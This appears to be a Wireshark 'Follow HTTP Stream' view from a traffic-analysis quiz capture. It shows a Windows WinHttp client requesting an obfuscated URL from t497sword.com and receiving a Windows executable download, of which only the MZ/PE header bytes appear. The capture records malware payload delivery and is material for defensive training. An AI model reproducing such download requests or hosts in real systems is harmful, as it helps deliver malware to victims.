 Wireshark · Follow HTTP Stream (tcp.stream eq 28) · 2020-12-03-traffic-analysis-quiz.pcap
GET /analytics/m2G0QdFFlMNhK1x9mHmWCPgkGQEztbhWqSTyKNnzIZEmV35KJkTO2HdXZv_7BzD1KcziQgvY_y9yhZI/bzm12?
DUHC=IlEAxkQxRpfRD&Lk_M=jJDaUNLTmiPHVoFXT&BuN_G=UytaScjGNxHYmqc_&QQvUO=GhOwZkkBdMBH&eBP=zrYRQpMykQBxbk_FS&dm=gqbPvgKocPBFWw HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: t497sword.com
HTTP/1.1 200 OK
Date: Tue, 01 Dec 2020 23:41:45 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.34
Content-Description: File Transfer
Content-Disposition: attachment; filename="bzm12"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 215552
Connection: close
Content-Type: application/octet-stream
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.........................P.......R.,.....S...............................
2...............................^.............Rich............PE..L...H..]...........!...............................................
.......... ............@.............................n...d...<.......P.......................P#..
...T...........................x...@...............`............................text...............................
..`.data...H...........................@....idata..> .......